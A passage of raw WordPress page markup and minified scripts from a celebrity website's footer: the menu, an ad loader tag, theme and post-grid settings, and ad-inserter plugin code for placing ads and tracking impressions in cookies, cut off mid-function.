	<ul id="menu-footermenu" class="menu"><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://celebritycaster.com/about-us/" class="ct-menu-link">About Us</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://celebritycaster.com/contact-us/" class="ct-menu-link">Contact Us</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://celebritycaster.com/disclaimer-copyright/" class="ct-menu-link">Disclaimer &#038; Copyright</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://celebritycaster.com/dmca-notice/" class="ct-menu-link">DMCA Notice</a></li>
<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://celebritycaster.com/privacy-policy/" class="ct-menu-link">Privacy Policy</a></li>
</ul></nav>
</div></div></div></footer></div>

<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async="async" data-cfasync="false" src="//convertfictiondeer.com/7f850ae835b65177cbe3e99cc8a20bfc/invoke.js"></script>
<div id="container-7f850ae835b65177cbe3e99cc8a20bfc"></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script id="uagb-post-js-js-extra">
var uagb_data = {"ajax_url":"https:\/\/celebritycaster.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"9b47186c5f"};
var uagb_data = {"ajax_url":"https:\/\/celebritycaster.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"9b47186c5f","uagb_grid_ajax_nonce":"deedf782a9"};
</script>
<script src="https://celebritycaster.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.min.js?ver=2.19.17" id="uagb-post-js-js"></script>
<script src="https://celebritycaster.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/isotope.min.js?ver=2.19.17" id="uagb-masonry-js"></script>
<script src="https://celebritycaster.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/imagesloaded.min.js?ver=2.19.17" id="uagb-imagesloaded-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/celebritycaster.com\/wp-admin\/admin-ajax.php","public_url":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/celebritycaster.com\/wp-json\/","search_url":"https:\/\/celebritycaster.com\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/celebritycaster.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https:\/\/celebritycaster.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https:\/\/celebritycaster.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
</script>
<script src="https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.25" id="ct-scripts-js"></script>
<script src="https://celebritycaster.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
					<script type="text/javascript" id="uagb-post-masonry-script-9bbc8c7c">
						document.addEventListener("DOMContentLoaded", function(){
							let scope = document.querySelector( '.uagb-block-9bbc8c7c' );
							if (scope.classList.contains( 'is-masonry' )) {
								setTimeout( function() {
									const isotope = new Isotope( scope, { // eslint-disable-line no-undef
											itemSelector: 'article',
										} );
									imagesLoaded( scope, function() { isotope	});
									window.addEventListener( 'resize', function() {	isotope	});
								}, 500 );
							}
							// This CSS is for Post BG Image Spacing
							let articles = document.querySelectorAll( '.wp-block-uagb-post-masonry.uagb-post__image-position-background .uagb-post__inner-wrap' );

							for( let article of articles ) {
								let articleWidth = article.offsetWidth;
								let rowGap = 20;
								let imageWidth = 100 - ( rowGap / articleWidth ) * 100;
								let image = article.getElementsByClassName('uagb-post__image');
								if ( image[0] ) {
									image[0].style.width = imageWidth + '%';
									image[0].style.marginLeft = rowGap / 2 + 'px';
								}

							}
						});
												window.addEventListener( 'DOMContentLoaded', function() {
							UAGBPostMasonry._init( {"btnBorderStyle":"none","block_id":"9bbc8c7c","postsToShow":4,"displayPostDate":false,"displayPostExcerpt":false,"displayPostComment":false,"hideTaxonomyIcon":false,"displayPostLink":false,"columns":1,"btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","enableOffset":false,"postsOffset":0,"excerptLength":15,"displayPostAuthor":false,"displayPostTitle":true,"displayPostTaxonomy":false,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgSize":"large","imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","newTab":false,"ctaText":"Read More","inheritFromThemeBtn":false,"buttonType":"primary","btnHPadding":"","btnVPadding":"","tcolumns":2,"mcolumns":1,"align":"left","width":"wide","order":"desc","orderBy":"date","rowGap":20,"rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","bgColor":"#f6f6f6","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaFontFamily":"","ctaLineHeightType":"em","ctaLoadGoogleFonts":false,"paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpace":0,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"metaBottomSpace":15,"excerptBottomSpace":25,"excludeCurrentPost":false,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","taxonomyBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","borderRadius":"","blockName":"post-masonry","paginationType":"none","paginationEventType":"button","buttonText":"Load More","paginationAlign":"center","paginationTextColor":"","paginationMasonryBgColor":"","paginationFontSize":13,"loaderColor":"#0085ba","loaderSize":18,"paginationButtonPaddingType":"px","vpaginationButtonPaddingMobile":8,"vpaginationButtonPaddingTablet":8,"vpaginationButtonPaddingDesktop":8,"hpaginationButtonPaddingMobile":12,"hpaginationButtonPaddingTablet":12,"hpaginationButtonPaddingDesktop":12,"layoutConfig":[["uagb\/post-image"],["uagb\/post-taxonomy"],["uagb\/post-title"],["uagb\/post-meta"],["uagb\/post-excerpt"],["uagb\/post-button"]],"post_type":"masonry","mobilepaginationButtonPaddingType":"px","tabletpaginationButtonPaddingType":"px","paginationMasonryBorderLink":true,"paginationMasonryBorderRadiusLink":true}, '.uagb-block-9bbc8c7c' );
						});
					</script>
					<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
